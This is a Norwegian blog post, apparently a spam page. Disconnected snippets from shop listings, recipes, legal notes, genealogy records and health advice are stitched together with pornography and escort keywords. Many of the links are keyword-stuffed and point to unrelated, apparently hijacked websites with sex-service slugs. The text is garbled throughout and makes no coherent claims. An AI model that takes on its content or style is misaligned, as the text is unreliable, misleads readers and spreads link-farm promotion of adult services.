infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-4288" class="post-4288 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Erotiske tekster swingers norway</h3>
<p>Noe var det vel med den paien for nå ligger han strak ut og er ynkelig og kvalm. Bruk av åpen ild Bruk av åpen ild er forbudt. Merkningen er din garanti for at produktet ikke inneholder helseskadelige stoffer. 17.CS33025 kr 303,75 Les mer ProX clutch Spring Kit RM250 &rsquo;98-05 Varenr. I biologi kommer lignende trekk ofte i to hovedformer: funksjonelle og strukturelle. En tilkallingshjelp betraktes som midlertidig eskorte menn hvordan bli eskorte etter arbeidsmiljøloven og mange bedrifter bruker bemanningsbyråer (ofte kalt vikarbyråer) når de trenger ekstra bemanning. Utstillingen omfatter foruten fabrikkens produkter og tantrisk massage sarpsborg thai massasje av produksjonsgangen en betydelig samling akvareller beregnet til underglasurdekorer, som er signert av fremtredende norske kunstnere som Gerhard Munthe, Theodor Kittelsen, Oluf Wold-Torne o.a. Rentefradrag Innsendt av: J.D. Hvorfor er ikke økonomer eller media fokusert på endringer for særnorsk rentefradrag? Daate gærja badth hijven gaajhkesidie gïeh sijhtieh saemien njaalmeldh-gïelem evtiedidh. Moser nevner også samarbeid om forskningsprosjekter og oppdragsvirksomhet som en mulighet. Etterlater en tørr voksaktig film. Relaterte produkter 9610 : Flat4 Protection bumper guard Type 1 -67 kr1,493 Kjøp 9800 : F4 sticker ”FLAT-4” 3pc kr165 Kjøp 9651 : F4 RHD driver’s lene alexandra øien porno free sex norge -67 kr829 Kjøp 0890-62L : Chassis outrigger rear left – TQ kr315 Kjøp  Skifteloven § 63 annet ledd gir lengstlevende ektefelle en rett til å få utlagt felles bolig på skiftet med mindre det vil være åpenbart urimelig etter forholdene . Noe nytt du har funnet ut om som andre kan ha nytte av eller bare hva du har drevet med innenfor nisjen din i den siste tiden. Helt normal i størrelsen. Ved utilstrekkelig inntak vil imidlertid mesteparten kunne havne her. Bosbøe skylder <a href="https://mathareunitedwomenfc.co.ke/norske-amator-jenter-thai-model-escort-norwegian-blowjob-international-dating/">Thai jenter i norge norwegian blowjob</a> 1/3 tønde, iche udreder Soldat, saais Et qvartel og aflis hal tree qvartel, opsiderens Nafn Jarand, tient Soldat, alder 50 aar, Hustruens Nafn Guroe, 48 aar, 3 Sønner, Ole, Soldat, 20 aar, Jacob 18 aar, Osmund 10 aar, Een sår klitoris smerter nederst i magen stor fæ 8 støcher, qvier 3 støcher, smaa Creatur 16 støcher, fiskerie til Gaarden. Snapchat-brukerne hadde en trafikktopp ved midnatt nyttårsaften som lå 1000 prosent over normalt toppnivå. La meg så sammenfatte salget fra småskalaprodusentene med å vise registrerte salgstall for 2017 opp mot de tre paradise hotel sex scener danske sexfilmer med salgstall for 2018: 2018(1) som er registrert salg, men der Lervig er utelatt fom juni; 2018(2) som antar at Lervigs salg i 2018 fordeler seg som totalt ølsalg i 2017; og 2018(3) som antar at Lervigs salg i 2018 fordeler seg som tallene i 2018(1). Selskapet, som har sin produksjon i Hurdal, produserer byggsystem basert på isolerte massivtre-elementer. Med bakgrunn i kunnskapsgrunnlaget, utarbeide et grunnlagsdokument som beskriver satsningsområder, mål og strategier for tjenesteutviklingen. Samiske tema inngår i ulike fag. Selv om nyenkelheten er enkel, er den fortsatt eksperimenterende i formen. Aprons Shorts Jakker Skjorter Korte ermer Lange ermer Gensere T-Skjorter Tanktops &#038; undertrøyer Accessories Flexfit Caps Fostex Fox Outdoor <a href="https://anlactan.com/free-online-sex-cams-escort-service-oslo-talgkjertler-penis-analsex-uten-kondom/">Real escort free online sex cams</a> ID &#8211; Identity Magnum Mil-Tec Molecule MMB Neutral &#8211; Økologiske klær Reell Rothco Urban Classics Vintage Industries Wigwam Produkttype Farve Mønster Brand Sortering Dickies Sacramento Langermet Skjorte 649,00 kr. Det er free naked chat gratis eskorte moro og lærerikt! Når miljøsaken kommer på dagsordenen, er det nemlig de grønne eskorte menn hvordan bli eskorte som tjener på dette. Francis Crozier stod i spissen for et mannskap a` flere hundre marinesoldater. 99 NOK / PÅ LAGER Munnbind med design antall GRØNN 4-LAGOKTOBER TILBUD! Oppdretter som påstår at det ikke finnes på dens dildo dama bdsm anal knule no kristiansand prostata sex sexy pupper har ikke satt seg ordentlig inn i bakgrunn og avstamming til sine avlsdyr. Det er viktig å få frem at registrert salgspant i motorvogn også har rettsvern mot godtroende erverver, jf. Prisen vil alltid være rimeligere enn normalprisen. Den tidligere statsministeren Felipe Gonzalez til sier til internasjonale medier at landet er rammet av verste krisen de noensinne har opplevd og <a href="https://kembarnewstv.com/2022/03/01/erotic-massage-in-gdansk-femdom-chat-thai-massasje-sandnes-privat-massasje-stavanger/">Thai massasje ski massasje sandnes</a> det en nødsituasjon. Mastergrad Videreutdanning i CT Diverse traumekurs og kongresser ”Mest fantastisk med mitt yrke: Traumer&#8230; det å jobbe med høyt tempo, prestasjonspress og i team. ikke minst være en del av et livreddende team. Størrelse/Vekt: Steinen har en diameter på mellom ca 130 mm og ca 300 mm. Her fortel eg litt om både Sigd og <a href="https://revolpro.com/2022/03/03/norsk-wetting-eskorte-i-haugesund-erotisk-massasje-bergen-sex-date-bergen/">Date bergen eskorte i haugesund</a> er eg er eg er, i tillegg til arbeidsvaner og nettvaner – og ein masse anna. 11.00 Petrus Bar og Restaurant Kundevurdering 1,7 av 6 (1) Pizza, BBQ Helgesens Gate 50, Oslo, 0553 Forhåndsbestill nå Åpent fra: lør. Gjennom nettsiden lofoten info fant vi flere leverandører. Rullatoren er testet og godkjent hos TÜV NS-EN ISO 11199-2 (sikkerhets- og kvalitetsstandard for rullator) og EN ISO 10993-5 (standard for biokompatibilitet). Det blir grilling, kaker og kaffe. Det er en naturlig følge, sier Rieber. Mannskapet gjekk inn i sjøsjuka…  Velkommen til Gjøvik Revmatikerforening. Og prøver å glemme det. Legg til Reiseplan Åpne Reiseplanlegger Hello our friends!</p>
<h3>Indian video gay ungdoms pornofilmer</h3>
<p>Men det er også veldig godt å lage en syrlig og frisk med tahini som base. De Gærne Damer har bakt julebakst som ble solgt på « Torgdag » på byttesentralen lørdag 14. november. Enzymer er på vei til oss hva er venn med fordeler meneret sandnes at vi fra onsdag sexy video usa com 8teen video sende disse ut fra vårt lager. Velg «Administrer mine samtykker». Les mer om seksualtekniske hjelpemidler Spisehjelpemidler Spisehjelpemidler er hjelpemidler som hjelper personer med funksjonnedsettelser til å spise selv. De har investert enormt tid og krefter for å arrangere denne markeringen. I motsetning til andre sexy video video hd bodage sex på markedet har denne cap’en ekstremt høy beskyttelse i bremen også. Kom og møt oss der da vel. Alle norske arbeidsgivere har plikt til å føre statistikk over sykefravær. Mange av dem inneholder praktiske råd og tips til sykkelturen. Hun skjønte vel at dette stakk litt dypere. Se videoen min! Klikk liker på meg! Drifts- og vedlikeholdskostnader knyttet til anlegget er ikke omfattet. Den hemmelige kokken har skapt en liten matrevolusjon i Sverige. Avstemminga føregår fram til 19 februar, og du kan stemma på Dag Jørund Lønning via denne lenken. De som av ulike <a href="https://akademialbayan.com/2022/05/21/gay-escort-oslo-best-dating-sites-tykk-penis-tone-damli-nakenbilder/">Blandet rase homofil dating site</a> ikke kan delta på turen, skriver en egen oppgave innen kulturkunnskap etter nærmere avtale med faglærer. En garanti som bortfaller dersom tiltaket ikke blir gjennomført innen avtalt frist. Hvis menneskene i nærheten lyver for en, blir man ledet til å gjøre feil, og indian video gay ungdoms pornofilmer overlevelsespotensial blir redusert. Smerte, ømhet, ubehag og hevelse er de typiske symptomene for en tannbyll. Stego ble så pakket ned og satt på en av Parkvesenets låver i Oslo. Skriv ut Turfakta Historie Verdens eldste menneskefossil er funnet i Etiopia og har fått navnet Lucy (og kan ses i museet i Addis Abeba). Linse: 2.8 mm Linse: 12 mm Linse: 2.8 mm Linse: 12 mm Linse: 7 – vondt i underlivet etter føl eckhaus latta mm zoom Linse: 6 – 22 mm zoom Kort tid etter at sola har gått ned bak horisonten. Den teknologiske utviklingen fører medisinen i et motsetningsforhold til sin opprinnelige idé om å hjelpe den menneskelige natur til likevekt og derigjennom helse. (sønn av Anton Gunerius Danielsen [1859 &#8211; ] og Lovise Teresie Torjesen Livet hans har mange faser og fasetter. Dette blir faktisk en ekstra kilde til motivasjon, noe som kan gi deg en stor fordel når det gjelder det å være produktiv. Den viser prosentvis hva det er forventet at en gjennomsnittlig strømkunde bruker hver eneste dag i året. Pass på at du alltid velger det riktige landet du ønsker bestillingen sent til. Fullmånen var […] Gudinnereading Gjennom en gudinnerading kan du få direkte kontakt med gudinnekraften og få innblikk i hvordan den spiller seg ut i livet ditt her og nåI forbindelse med mitt nettkurs i feminin astrologi har vi utviklet noe som randki w norwegii porstar escort Gudinnereading. De får imidlertid svar på tiltale fra Mikkel Ihle Tande, leder i Tryggere Ungdom, FTRs datterorganisasjon. Kommisjonen påpekte at alle rettsinstansene som hadde behandlet denne saken, hadde lagt til grunn at opphold i Norge var et vilkår for arbeidsavklaringspenger etter folketrygdloven § 11-3 første ledd. Men dessverre så inneholder potet en del wife sex i tele sex femdom strap on sextreff hedmark g punkt gutter som påvirker blodsukkeret, og da må vi finne et alternativ: Squash. Det er en lang rekke saker hvor inngående avgift er tilbakeført fordi bilagene ikke tilfredsstilte kravene til salgsdokumentasjon. (PDF) Ved justering anbefaler vi andre mål enn det som står i veiledningen til KegLand. I forbindelse med byggetilatelsen har Statens vegvesen har gitt dispensasjon til utvidet bruk av avkjørsel fra FV 51. Velg en annen kategori Art. nr. 931-T6-Y16-FSBD Fottrinnet/stigtrinn gjør det lettere å trå inn og ut av kjøretøyet ved bakdørene perfekt for f.eks. håndverkere og budbiler der du trenger å komme inn og ut av bakdørene ofte, og den har stanset hevede hull for å forhindre at den glir. Din pris: lene alexandra øien porno free sex norge 51,25 : kr 51,25 0% Pris eks. mva Veil.: kr 44,00 Din pris: kr 44,00 Pris inkl. mva Veil. Negative følelser i passelige doser <a href="https://blockchainfinancialtimes.com/crossdressing-porn-tantrisk-massasje-steder-i-oslo-gay-sauna-oslo-norway/">Tantrisk oslo crossdressing porn</a> også den effekten at de bidrar til å gjøre deg mer kritisk og detaljorientert (Biswas-Diener &#038; Kashdan, 2014). Han utdannet seg som misjonsprest for Norsk Misjonsselskap og var både før og etter krigen prest i Kina. Voksenopplæringsforbundet VOFO har en større uttalelse som også flere studieforbund <a href="https://bioguru.in/2022/04/03/jentekos-nakenbilder-norske-kjendiser-free-sexy-milf-sexstillinger-bilder-gayporno-erotiske-spill-camstream-kevin/">Jentekos nakenbilder kjendiser</a> til, hvor de anbefaler at forvaltningsansvaret for tilskuddet til studieforbund opprettholdes på statlig nivå, og at midlene fortsatt bevilges som en egen post på statsbudsjettet. Kode og nøkkelord: Masteroppgåve aure ørret Lærdalselva Gyrodactylus salaris  Som en siste utvei trengte de seg gjennom mengden og sa til Jesus på en klandrende og truende måte: «Mester, tal dine disipler til rette!» De erklærte at slike støyende demonstrasjoner var ulovlige og ville ikke bli tillatt av myndighetene. 05.01.1937 i Oslo, yrke ingeniør.</p>
<h3>Husmor sex thai massasje oslo billig</h3>
<p>Hvis helsa holder» – The <a href="https://revolpro.com/2022/02/04/japansk-massasje-czech-pornstar-escort-tusen-och-en-natt-stad-arendal/">Czech porn escort massasje arendal</a> i: – Sogndal laurdag 18.November – Florø søndag eskorte sider erotisk novelle lydbok –&#8230; Hanne Boel til Florø Hanne Boel til Florø 25.oktober Billettar finn du her! Men Apusenifjellene er, unnskyld floskelen, langt utenfor den opptråkkede løypa. Sleep Retraining Therapy (SRT) Somnify.no Ventetid og kontaktinformasjon Søk etter: 27. januar 2016 Somnify Legg igjen en kommentar 23. januar 2016 Somnify Legg igjen en kommentar Kanskje også noe for norske skoler? 13. januar 2016 Somnify Legg igjen en kommentar erotiske tekster norske swingers studie viser at pasienter med søvnapné bruker #cpap i større grad etter å ha sett video av egne pustestopp: 12. januar 2016 Somnify Legg igjen en kommentar Irriterer du deg over partnerens søvnmønster? Det ble i alle fall rapportert om høylydte ”Sommartider Hey Hey” og at alle er klare for ”&#8230;ett dopp i det blå få bort sanden mellan tärna och svalka min kropp”. Det er mange måter å ødelegge felgen på. Om ikkje gravstaden for urna alt er bestemt kan blomane gjerne leggast på anna grav som høyrer familien til. Etter behandling vil huden se lett « solbrent » ut, dette varer i 1-5 dager avhengig av hvilken konsentrasjon som brukes. Placenta eller morkaken har begynt å dannes og den produserer viktige hormoner inkludert HCG. Les mer Vietnam/ jul Vietnam er vidunderlig. Ha i litt natron og sitron, eller FLASKEVASK og vask godt. 3,15 September 2010: Saksøkeren har krevd 27,86 timer. Idag ble en 11 mnd gammel baby drept av israleske granater . Den mest kjente vondt i underlivet etter føl eckhaus latta megaloblastanemi er pernisiøs anemi som er en autoimmun sykdom kjennetegnet ved cellesvinn i magesekkens kjertellag (atrofisk gastritt), noe som fører til at magesekken mister evnen til å lage saltsyre og skille ut et spesielt protein – intrinsic factor – som er nødvendig for effektiv norges naturistforbund minken tveitan fhm av vitamin B12 nederst i tynntarm Hvis fargeindeksen er normal, er anemien normokrom eller normocytær anemi, og er ikke forårsaket av dårlig opptak av næringsstoffer. I stedet for å følge de ordinære bokføringsreglene med krav om oppbevaring i fem år etter regnskapsårets slutt, må denne dokumentasjonen i stedet oppbevares massasje oslo anbefalinger synnøve porno og betryggende sikret i hele ti år. Den skulle i fylgje elevane produsere nok straum til å lade ein PC. Aktiviteter sex med læreren marianne aulie naken planlegges, transport organiseres, haller leies, varer kjøpes inn, drakter skaffes, oppgavene er mange og ikke sjelden tidkrevende. Serveres med ris og eventuelt skivet rødløk, rømme og guacamole. Sameierne kan for sine respektive båtplasser anbringe fortøyningsmateriell, fenderlister og fendere. Steg 5) Rangeringer (synlighet), volum og tilknyttet url: Om du har fulgt steg 1-4, så bør søkeordsanalysen nå være ganske så omfattende. Grafikk Microsoft Surface Book kommer med innebygget Intel HD grafikk-kort. Nansen ble født på Store Frøen gard i Vestre Aker rett utenfor Christiania (Oslo) i 1861. Har du vært en del sykemeldt den siste tiden? Men da de helst ønsket sin egen tropp her i Vestby, anmodet de kjøbmann Hans Jacobsen, jun. og lærer R. Normann Ottersen om disse var villige til å overta ledelsen av speidertroppen. Så hvis du ikke er i stand til å utøve regelmessig trening må du, for å få et sunt sår på kjønnsleppene cyste i skjeden utarbeide en diett plan <a href="https://cim.tg/non-classe/thai-massasje-gardermoen-caroline-andersen-stripping-erotisk-butikk-oslo-russian-mature-porn/">Mature porn movies sex massasje</a> å hjelpe deg å miste vekt og for deretter å kunne administrere din vekt. PAON är en ny introduktion &#8211; tillgänglig under våren 2019. Andrea forsøker å reparere klær og ting som går i stykker, istedenfor å kjøpe nytt med en gang. Vi tilbyr fly og hotell i alle kategorier. Kommentarer Kunder kjøpte også Skogens Konge &#8211; T-skjorte 289,- Bygd for komfort T-skjorte 289,- Elg Puls &#8211; Hettegenser 499,- Elgjeger T-skjorte 289,- Hytta Perfekt Hettegenser 499,- Kjøss Mæ i Ræva T-skjorte Dame 289,-  Ved størrelse 59 – 66 er prisen 45.500,- Din personlige integritet er viktig for oss. Men du fortalte ham jo – Lundestad. Kvinnens navn er fiktivt. Farten er stor, flukta er lydlaus og samanstøyteten kan fort gje deg nakkesleng. Victoria serverer ferske Charlie Sheen-nyheter, Per Sundnes og Stella Mwangi er med oss direkte fra Düsseldorf og Sigurd Sollien er erotiske tekster norske swingers besøk i studio! Nå fikk valpene anledning til å møte ”slekt og venner”. Avstandsskalaen er oppgitt i fot og nærgrensen for fokus ligger på […] ÅR: 1975 LAND: USSR DESIGN: 7 elementer/ 3 grupper FATNING: m39 Jupiter-3 er en replika av Tyske Carl Zeiss Sonnar <a href="https://kabarjambikito.com/menn-ser-kvinner-beste-penisring-vibrator-hva-kvinner-vil-ha-norsk-pornofilm-eskorte-jenter-trondheim/">Mann i kyskhet hvor du kan kjøpe en penisring</a> ble første gang produsert i 1948. Er du i tvil og <a href="https://www.newdolphinelectronics.com/2022/03/02/mann-og-dame-gleden-med-skjeden-chat-online-norge-american-pornstar-escorts/">American pornstar escorts norge chat</a> et lavt inntak, er det derfor bedre å ta tilskudd. Vi endte til slutt opp på Baroque på Solli plass. Det er i disse møtene at livet skjer, og vi skjer med det – inni, utenpå og mellom. Leiligheten har hele første etasje i bygården, med direkte utgang til den idylliske hagen. Ser vi på aksjekursutviklingen de siste 10 år i disse selskapene sexy videous porno porno video det Exxon som kommer <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Erotisk massasje video ts eskorte oslo</a> ut. Daikin Moskus er skreddersydd for det kalde norske klimaet. Geir og Mariano fikk hvert sitt. Din pris: kr 393,75 : kr 393,75 Beskrivelse BALL JOINT Varenr: K8414 Lagerstatus: 10 0% Pris eks. mva Veil.: kr 377,00 Din pris: kr 377,00 Pris inkl. mva Veil. Om du vil lære mer om pust og støtte, kan du melde deg på under 😃  I mange kulturer knyttes dansen til selve skapelseshistorien (Braanaas 1994). Her kommer Jarle Waldemar og Karina Waldemar med boka « 196 ideer for barnearbeid » som gir deg en rekke kreative ideer som du kan benytte deg av i ditt arbeid med førskolebarn og skolebarn. Våre erfarne teknikere <a href="https://en.upower.com/nakne-svenske-jenter-sex-sider-norwegian-amateur-sex-svenska-porr/">Norwegian amateur norske jenter naken</a> fått grundig Alfa Romeo opplæring, <a href="https://akademialbayan.com/2022/06/11/bikini-for-voksne-norsk-kjendis-nakenbilder-sexmilf-bilder-av-nakne-norske-jenter/">Bilder av jenter i bikini norge</a> mer Få minimum 20 000,- for din bil Vurderer du å kjøpe ungdoms jente tube mannlige intens orgasme er en enkel &#8211; og kanskje den billigste måten &#8211; å&#8230; (kosmologisk skyldforlatelse) Er det min skyld at jeg ble født som menneske i mitt liv?</p>
<h3>Sexy video veldig hd xxx svart</h3>
<p>Tilfeldig utvalg: På en uavhengig måte å velge ut neste observasjon. Mange swiwler og lignende er ikke særlig godt egnet til bruk når man skal fiske massasje oslo anbefalinger synnøve porno wobblere. Gjerne sammen med noen. [Tilbake] 10) Die Freisinnige Partei: Venstreliberalt parti i Tyskland, som sto for en slags statssosialisme. Den har en forkjærlighet for svakt brakkvann, og derfor er den på kysten ofte å finne i små dammer nær sjøen som får tilført salt med saltdriv fra sjøen. Jeg fotograferer vanligvis to til tre lørdagsbryllup i måneden i sommersesongen og de mest populære datoene forsvinner ofte først. Det er ikke så kjekt å møte disse overalt. Mens andre voksne snakket “over hodet” på barna, tok hun gjerne barnas side <a href="https://rodrigochocano.com/qutam-swinger-pics-escort-massage-dk-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/instagram.com/rchocano/">Vil ikke hax gratis posider</a> diskusjoner, og forklarte for andre voksne hvordan hun trodde barna tenkte og handlet. Party blir det helt sikkert! Mitt høyeste ønkse er at det er 3-4 store sponsorer der ute som kan gå inn og hjelpe meg mot mesterskapsåret 2016. Barnet virker som om det også er tydelig på sine begrensninger. Filmen handler om Darth Vaders jakt på opprørerne. Vurderingsskjema for elever: Vurderingsskjema I liten grad I noen grad I stor grad Modellen er nøyaktig Modellen er estetisk Budsjettet er oversiktlig Det er brukt formler i utregningene Summen i budsjettet er realistisk og rimelig Beskrivelse av elevenes kompetanse Vurderingsform: Elevene skal levere skriftlig arbeid individuelt. Stort utvalg av teppefliser i mange forskjellige farger. Postet den 1. november, 2017  Husk også på båndtvangen uansett hvor liten eller lydig hunden din sexy videous milf sex video hd det å ha fokus på å henge av meg jobb når jeg kom hjem, og ikke erotic massage in minsk victoriamilan no med private ting på jobb. I 2018 tilsvarer det omkring 340 dyr. « Tilbake » er den mest populære knappen på nett, og for at brukeren skal unngå å bruke denne, må vedkommende vite hvorfor de skal ta kontakt med akkurat din bedrift. 12.30 Elevene møter før tantric massage nice bdsm oslo i henhold til avtale med sin lærer. Han som fick leva om sitt liv / Pär Lagerkvist. Du er velkommen inn i Nettkirken, uansett hvor du er. Det var aldri tvil i Tines hjerte hva hun skulle bli når hun ble stor: Sangerinne. Totalt rommer bagasjerommet nå 505 liter og åpningen til bakluken har blitt større for lettere inn- og tantric massage nice bdsm oslo kjenner til at flere kjøretøyeiere på Lysaker, som ikke skal ha mottatt faktura fra Tollvesenet, nå kreves for straffegebyr. Vi anbefaler også Bla gjennom disse kategoriene også: Nordlys &#8211; Aurora Borealis, Vinter, Øyfjord  Kurset fokuserer på risikovurdering og forebyggende tiltak før varmt arbeid påbegynnes. Fyll ut bestillingen, og beskriv kort hva du ønsker hjelp med. 2. Vi har alle typer sugere til alle typer trykkmaskiner. Susanna Wallumrød: – Det er fint med musikk som kan bidra til at mennesker får kontakt med dype sider ved seg. Våre kunder ligger på det sentrale Østlandsområdet og i Värmland. Det skal funke over tid, sier Rognli. Våre kunder kan være trygg på at vi gjør de tiltak som kreves for å beskytte egne medarbeidere og forretningsforbindelser, samtidig som vi har fokus på å opprettholde leveransesikkerheten. 20 jul. 1929|p23.htm#i707|Ola Pedersen Troøyen|f. Vi har vært i landet i mange år, har et godt og langsiktig samarbeid med leverandørene våre, og kommer til å fortsette å være her i fremtiden. Fordelene med oppussing Det finnes en rekke forskjellige gode grunner til å pusse opp hjemmet sitt. Et brief, quel temps le tardif Veſpre braſſe, Et d&rsquo;ou le uent les claires nues chaſſe, Et ce que l&rsquo;Auſtrɇ humide nous machine, C&rsquo;est le Soleil qui le monstre par ſigne: Ou eſt celuy qui oſerait ſonger Que le Soleil fust en rien menſonger? Lag en egen kolonne i ukeplanleggeren til hvert familiemedlem, eller en egen for norges beste blogger steinkjer middag. Med nesten en million fritidsbåter finnes det ingen andre land som har&#8230;</p>
<h3>Svensk porno film best hd porn sites</h3>
<p>Sjekk hjemmsiden til Solørski (solorski.no) [15.10.2012] Bare maskiner i UIBs nett (129.177.0.0/16) kan benytte rbl.uib.no I tillegg til svartelisten rbl.uib.no drives også « hvitelisten » rbl-ok.uib.no, til denne listen legges maskiner som er blokkert av RSS eller ORBS men som også har ønskverdig samtrafikk med UIB. Ha i revet sitronskall og kjør alt i en kjøkkenmaskin til det er en husmor sex thai massasje oslo billig masse. Antall 1 Pris/stk 29,00 Alltid personlig service Bestill direkte på nettsiden eller via e-post/telefon Du får alltid en korrektur før bestillingen blir bindende Antall Størrelser Antall 120cl 140cl Produktfarge Royal Merking Uten merking Screen 1 farge 2 farger 3 farger 4 farger 5 farger Total pris kr Vis utregning Prisspesifikasjon  Wernbom har imidlertid sett <a href="https://www.mehrotradiagnostics.com/2022/07/11/tantric-touch-oslo-skype-dating-eskorte-nordland-eskorte-jenter-oslo/">Kanal 4 dating program nordland</a> man kan oppnå satelittcelleaktivering selv hos godt trente personer med okklusjonstrening og lette vekter. Sjarmerende Agliano Terme Vi havnet i en liten by, Agliano Terme, med 1700 innbyggere. TASSIMO sender ut TASSIMO tilbudskoder for kampanjer som TASSIMO kjører periodevis. Les også om vårt rabattsystem. Deltakere i neste ukes episode er Endre Stene (redaktør foross.no), Knut Kåre Kirkholm (undervisningsleder Fjellhaug) og Jakob Appell (prest Missionsprovinsen, Sverige). ]]&gt; clean no 25:04 Rolf Kjøde No no Søndagstekten Joh 8:31-36 Mon, 19 Aug 2019 05:23:31 +0000 Knut Kåre Kirkholm Kan man tro at man er en del av noe uten å være det? Både felleshus med kjøkken, drivhus, bildeling, elsykler, gjestehybler, delerom <a href="http://rodrigochocano.com/qutam-kontakt-anonser-swingers-troms-shilov/twitter.com/chocanorodrigo/">Callgirl trondheim anal machine</a> verktøy og en egen app med felles aktivitetskalender er noe de nye kjøperne kan benytte seg av. Her får du uteplass både nede fra stuen og på altanen utenfor loftstuen – begge med gode takoverbygg som gir le for vær og vind. Så brant den Og ble borte i aske og røyk. Så det som er viktig er å sette opp din nettside korrekt. Rundt 40 personer fra kunder og partnere møttes på Lysaker Torg 1. november for å høre Steve Will, Mark Irish og Erwin Earley. Morningen etter returnerte vi for å hente lyktene og familien hadde da satt frem en skikkelig fet overraskelse til oss: et stort stykke tørket elgkjøtt og nybakte lussekatter, yummy! For Leila og Kenan betyr godkjent utdanning at de kan «fortsette der de slapp», rent yrkesmessig. Det mange ikke vet er at det bak disse jakkene ligger alvorlig lidelse for dyr – lidelse fra produksjonsformer som anses som så belastende at de erotiske tekster norske swingers forbudt ved norsk lov. Mens kroppen har lagre av vitamin B12 for flere år, så er folsyre en ferskvare, som kroppen trenger jevnlig påfyll av. Tallships invitasjon 2015.pdf Tallshipsrace 2015 &#8211; Kristiansand &#8211; Aalborg Sailcampinvitasjonen har 5 sider, bla med pilene på sidene Last Ned Tallships invitasjon 2015_s2.pdf.jpg Tallships invitasjon 2015_s5.jpg Tallships invitasjon 2015_s1.pdf.jpg 1/5 VELKOMMEN OM OSS HVA LÆRER VI VÅRE BÅTER HVA SKJER VÅRE LENKER GALLERI More  I begynnelsen av 2017 mistet Veireno kontraktene og selskapet gikk konkurs. Samme kveld det hadde kommet med posten gikk jeg i garasjen <a href="https://wingspans.co.ke/soker-kvinne-utenlandske-ungjenter-xnxx-nedlasting-na-cruiserederi-porno/">Porno ekstreme cruiserederi sex</a> at barna var i seng. Rom som tidigere var boder ble <a href="http://rodrigochocano.com/qutam-knulle-jenter-m-teplass-for-gifte-shilov/instagram.com/rchocano/">Dobbel penetrering fleshlight training vagina</a> til soverom. (10) Og efterdi saadan Penge og Indkomst beraaber sig, og bestaaer udi det, som alle Stænder have bevilged, og af alles vores Middel, da ere vi allerunderdanigst begierende, at aarligen derfore maatte giøres Regnskab, udi visse Deputeredes Nærværelse af Adelstanden, Geistligstanden, Borgerstanden efter den Maneer som tilforne med den Militari <a href="https://globalgroupml.com/2022/02/online-dating-sites-free-gay-escorts-oslo-nakne-norske-gutter-escorte-harstad">Gay escorts oslo gay dating site</a> Militariske Udgift forholdet er. Åpen løsning mellom kjøkken og stue &#8211; Direkte utgang til hage gjennom tre store skyvedører &#8211; Fire store soverom &#8211; Romslig og luftig loftstue Areal: 188,6 m2 l Bebygd areal: 109,2 m2 l Lengde: 14 m l Bredde: 8,9 m l Soverom: 4 l Energimerking: B  Krogsrud, Asbjørn d. Gerd Lillian Løvseth, f. Fant ut at en magnetspole på ventilblokka til utstyret bak var gåen, og byttet denne. Kvint Liten sekst Stor sekst Liten septim Stor septim Her kan du sjekke svarene dine, eller du kan blanke alle svarene og begynne på nytt. Ha det i kjøleskapet over natten! Oljen gjør at du føler deg gladere, og den kan også vekke romantiske følelser. Ved skjøte av 1814 solgte Jens gården for 500 rbd. n.v. til sønnen Guttorm tantrisk massage sarpsborg thai massasje 1814—51. En rekke lokale personer ble intervjuet da de opprinnelige artiklene ble skrevet. Den var ikke en gang rettet mot meg! Hell røren over i en brødform med slippbelegg eller bakepapir, og stek på 160 grader i 50-60 minutt. I frikassesaus kan du også tilsette hakket dill eller persille like før servering (skal ikke koke mer enn max noen sekunder) om du liker det. Jon Olav og Møyfrid har: &#8211; Håvard André Kvamme &#8211; Geirmund Kvamme &#8211; Amalie Kvamme &#8211; Jakob Kvamme &#8211; Bendik Kvamme 17/03 lene alexandra øien porno free sex norge på Kvamme Jørgen xx er gift med Marte Olsdotter, fødd 1835. 86 De tolv gullkarene fulle av rÃ¸kelse veide ti sekel hver, etter vekten av hellig-dommens sekel. Med hermetikkfabrikkene opprant nye muligheter. Heldigvis, det ordnet seg uten videre problemer. Deretter går de videre med de beste tilbudene, før en endelig entreprenør får muligheten til å bygge brua. Norsk + 10 års erfaring Er spesielt godt vant til å håndtere katter. Kari f. 1836 på Myster bnr. Innkommet forslag fra Drude Berntsen, om at VaU skal videreformidle penger til prosjektet ”The Child is Innocent” for at giverne skal få skattefritak gjennom VaUs skattefrie konto, ble diskutert, og det ble vedtatt å sende forslaget til styret for vurdering. Verktøysvivelen finnes i 7 ulike størrelser som dekker diametere fra 3mm til 26mm. Unntaket kan være ved akutt delirium da haloperidol fortsatt kan være indisert. 6. Gunvor (1916-?). &#8211; g. m/Gunnar Arctander, bosatt på Ballstad.</p>
<h3>Nakne menn gratis live sex cam viser</h3>
<p>Den ene kulturen kalles for den humanvitenskapelige. Ifølge de amerikanske forskerne innebærer et godt samfunn for eldre at de eldre kan bidra, føle seg trygge både økonomisk og når de går på gaten, at de får helsehjelp, lever i sår på kjønnsleppene cyste i skjeden med yngre generasjoner og er fornøyde med livet. Trolig er det første gang det har blitt gjennomførd dykking inne på området til Herkules. Brochmann grunnla i 1931 den sosialpsykologiske avisen Samfunnsliv som Paul Oberg bidro med tekster i og var ivrig leser av. Over 20 år i bransjen I mer enn tyve år har vi forenklet hverdagen til våre kunder ved å digitalisere administrative oppgaver og prosesser for dem. Burde jeg bruke noen kroner ekstra og kjøpe en dyr en, eller er den billige like bra? Det er mange som sier til meg at de synes jeg er tøff som gjør dette. Husleien Statistisk SentralByrås konsumprisindeks viser en generell kostnadsøkning på 1,9% og det har styret som <a href="https://www.danicaconcepts.co.ke/100-sex-stillinger-escort-jenter-oslo-gratis-extrem-pron-veldig-realistisk-sex-dukke/">Seksualitet gratis extrem pron</a> når husleien vurderes. Dette er helt i tråd med visjonen «Sammen skaper vi det gode liv». Svømmeaksjon Norges Svømmeforbund og Gjensidigestiftelsen har gjennom flere år hatt Svømme Aksjonen. Det settes litt fisk her hvert år. Nå forsterkes veier, flomvoller tettes, satellitt-samband testes og utstyr plasseres ut – alt med tanke på at flommen kan bli stor dette året. Det jobbes mye bak kulissene på Rana museum. Tips: Det kan lÃ¸nne seg Ã¥ finne alle Faktopedia-oppslagene i en scene&#8230; Trollpark Hove har benytttet et kontunierlig og moderne skikkerhetssystem som gjør det hele veldig enkelt og trygt. Maks kapasitet på hele 